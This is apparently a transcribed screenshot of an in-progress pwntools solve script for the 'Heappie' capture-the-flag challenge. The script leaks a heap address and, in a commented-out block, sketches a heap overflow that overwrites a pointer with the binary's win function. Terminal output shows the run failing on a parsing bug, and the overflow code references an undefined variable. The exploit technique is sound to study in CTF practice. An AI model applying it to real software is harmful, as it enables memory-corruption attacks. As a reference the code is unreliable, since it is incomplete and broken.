 Heappie
1 #!/home/kali/.venv/bin/python3
2
3 from pwn import *
4 import re
5
6 exe = './heappie'
7 elf = ELF(exe, checksec=False)
8 p = process(exe)
9
10 win_offset = elf.symbols['win']
11
12 #data = p.readuntil(b'Show playlist\n')
13
14 # filling a first struct to leak an address:
15 p.sendline(b'1')
16 p.sendline(b'y')
17 p.sendline(b'play_1')
18 p.sendline(b'0')
19 p.sendline(b'biboup')
20
21 # leak address
22 p.sendline(b'4')
23
24 # collect data to parse it
25 data = p.recv(8192) # timeout=4 works too
26 print(f"###\ndata received: {data.decode()}\n###")
27
28 # look for pattern using re.search(pattern, string, flags=0)
29 matches = re.search(rb'song: (0x[0-9A-Fa-f]+)', data)
30 # Match: object returned by successful matches and searches.
31
32 if matches:
33     play_1_addr = int(matches.group(0), 16)
34     print(f"leaked play_1_addr: {hex(play_1_addr)}")
35 else:
36     print("found nothing")
37
38 """
39 play_1_offset = elf.symbols['play_1']
40
41 base_addr = play_1_addr - play_1_offset
42
43 win_runtime_addr = base_addr + win_offset
44
45 # overflowing struct:
46 p.sendline(b'1')
47 p.sendline(b'n')
48 p.sendline(b'play_2')
49 p.sendline(b'1')
50 p.sendline(b'A' * 128 + p64(win_addr))
51
52 # struct containing p64(win_addr)
53 p.sendline(b'1')
54 p.sendline(b'n')
55 p.sendline(b'play_3')
56 p.sendline(b'2')
57 p.sendline(b'eeee')
58 """
59 p.interactive()
~
Heappie
→ Heappie git:(main) ✗ ./solve.py
[+] Starting local process './heappie': pid 69451
###
data received: ============================================
=>           Welcome to Heappie            <=
============================================
Fill your playlist with your favorite music!
Examples:
1. Imagine by John Lennon
2. Blowin' in the Wind by Bob Dylan
3. Aquarius/Let the Sunshine In by The 5th Dimension
1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Do you want to add a sound to the music? (y/n): Sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!
1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Your playlist:
1. play_1 by 0 (song: 0x558de856b27d)
1. Add music
2. Play music
3. Delete music
4. Show playlist
>>
###
Traceback (most recent call last):
File "/home/kali/secu_classes_ctf/ctf_events/hero_ctf_2024/pwn/Heappie/./solve.py", line 33, in <module>
play_1_addr = int(matches.group(0), 16)
^^^^^^^^^^^^^^^^^^^^^^^^^
ValueError: invalid literal for int() with base 16: b'song: 0x558de856b27d'
[*] Stopped process './heappie' (pid 69451)
→ Heappie git:(main) ✗